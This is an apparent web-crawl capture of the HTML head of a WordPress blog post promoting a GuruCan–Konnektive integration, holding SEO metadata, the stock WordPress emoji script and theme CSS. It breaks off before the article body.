

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/gurucan-konnektive-integration/
body_size: 25932
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gurucan Konnektive Integration (THE BRUTAL FACTS!)</title>
	<meta name="description" content="Gurucan Konnektive Integration - Go Here To Find Out More About GuruCan The Ultimate Online Course Platform" />
	<link rel="canonical" href="https://successonlinework.com/gurucan-konnektive-integration/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gurucan Konnektive Integration (THE BRUTAL FACTS!)" />
	<meta property="og:description" content="Gurucan Konnektive Integration - Go Here To Find Out More About GuruCan The Ultimate Online Course Platform" />
	<meta property="og:url" content="https://successonlinework.com/gurucan-konnektive-integration/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2022-01-12T12:59:25+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/gurucan-konnektive-integration/#article","isPartOf":{"@id":"https://successonlinework.com/gurucan-konnektive-integration/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"Gurucan Konnektive Integration","datePublished":"2022-01-12T12:59:25+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/gurucan-konnektive-integration/"},"wordCount":1551,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/gurucan-konnektive-integration/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","articleSection":["Gurucan"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/gurucan-konnektive-integration/","url":"https://successonlinework.com/gurucan-konnektive-integration/","name":"Gurucan Konnektive Integration (THE BRUTAL FACTS!)","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/gurucan-konnektive-integration/#primaryimage"},"image":{"@id":"https://successonlinework.com/gurucan-konnektive-integration/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","datePublished":"2022-01-12T12:59:25+00:00","description":"Gurucan Konnektive Integration - Go Here To Find Out More About GuruCan The Ultimate Online Course Platform","breadcrumb":{"@id":"https://successonlinework.com/gurucan-konnektive-integration/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/gurucan-konnektive-integration/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/gurucan-konnektive-integration/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","width":901,"height":440,"caption":"Gurucan"},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/gurucan-konnektive-integration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"Gurucan Konnektive Integration"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/successonlinework.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
